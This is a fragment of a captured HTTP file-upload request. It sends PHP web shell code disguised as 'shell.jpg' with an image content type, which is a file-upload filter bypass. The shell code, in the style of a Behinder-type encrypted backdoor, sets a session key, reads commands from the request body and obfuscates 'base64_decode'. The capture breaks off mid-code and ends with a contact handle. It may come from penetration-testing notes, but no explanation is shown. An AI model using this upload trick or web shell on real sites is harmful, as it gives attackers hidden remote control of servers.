 Raw Params Headers Hex
Content-Disposition: form-data; name="lastModifiedDate"
2020/8/5 涓嬪崍11:35:58
-----------------------------26422785422981
Content-Disposition: form-data; name="size"
650
-----------------------------26422785422981
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
shell.php.
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");
微信号: crowsec